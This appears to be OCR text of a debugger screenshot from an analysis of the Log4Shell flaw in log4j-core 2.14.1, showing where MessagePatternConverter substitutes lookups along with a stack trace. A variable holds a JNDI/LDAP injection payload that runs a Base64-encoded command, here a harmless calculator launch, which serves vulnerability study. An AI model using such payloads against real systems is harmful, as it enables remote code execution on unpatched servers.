 log4j-core-2.14.1-sources.jar › org › apache › logging › log4j › core › pattern › MessagePatternConverter
Test
Test.java
DefaultReliabilityStrategy.java
LoggerConfig.java
AppenderControl.java
AbstractOutputStreamAppender.java
PatternLayout.java
PatternFormatter.java
MessagePatternConverter.java
Runtime.java
JndiManager.java
1: Project
Ant
Maven
Database
111 @Override
112 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@1576 toAppendTo: "10:44:38.112 [main] ERROR Test - "
113 final Message msg = event.getMessage(); msg: MutableLogEvent@1576
114 if (msg instanceof StringBuilderFormattable) {
115
116 final boolean doRender = textRenderer != null; doRender: false textRenderer: null
117 final StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; workingBuilder: "10:44:38.112 [main] ERROR Test - " doRender: false toAppendTo: "10:44:38.112 [main]
118
119 final int offset = workingBuilder.length(); offset: 33
120 if (msg instanceof MultiFormatStringBuilderFormattable) {
121 ((MultiFormatStringBuilderFormattable) msg).formatTo(formats, workingBuilder); formats: {}
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@1576
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) { noLookups: false
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 33
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 33
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
131 workingBuilder.setLength(offset); offset: 33
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value)); workingBuilder: "10:44:38.112 [main] ERROR Test - " config: DefaultConfiguration@1580 event: MutableLogEvent@
133 }
134 }
135 }
136 if (doRender) {
137 textRenderer.render(workingBuilder, toAppendTo);
138 }
return;
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:540, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:498, LoggerConfig (org.apache.logging.log4j.core.config)
Variables
this = {MessagePatternConverter@1578}
event = {MutableLogEvent@1576}
toAppendTo = {StringBuilder@1577} "10:44:38.112 [main] ERROR Test - "
msg = {MutableLogEvent@1576}
doRender = false
workingBuilder = {StringBuilder@1577} "10:44:38.112 [main] ERROR Test - "
offset = 33
i = 33
value = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
textRenderer = null
config = {DefaultConfiguration@1580}
Mem
.. Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build
Event Log
All files are up-to-date (a minute ago)
132:1 LF UTF-8 4 spaces
d4m1ts gm7.org